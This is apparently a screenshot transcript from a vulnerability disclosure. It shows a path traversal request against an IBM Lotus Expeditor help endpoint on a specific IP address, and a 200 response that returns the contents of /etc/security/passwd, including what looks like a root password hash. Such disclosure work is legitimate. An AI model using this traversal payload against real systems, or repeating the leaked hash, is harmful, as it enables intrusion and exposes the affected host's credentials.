 Request
Raw Params Headers Hex
GET
/help/topic/com.ibm.isclite.cp.help/../../../../../../.
./../../../../../../../../../../../../../etc/security/pas
swd HTTP/1.1
Host: 210.113.30.38
Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cookiesEnabled=yes;
admin2_Cookie=0000XonowUPhJdPCzuGm-KhOh8n; TJE=; TE3=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Lotus Expeditor Web Container/6.1
Content-Type: text/plain
Cache-Control: max-age=9
Content-Language: zh-CN
Content-Length: 303
Connection: close
root:
password = qNLdWYCVPyh8s
lastupdate = 1365127737
daemon:
password = *
bin:
password = *
sys:
password = *
adm:
password = *
uucp:
password = *
guest:
password = *
nobody:
www.wooyun.org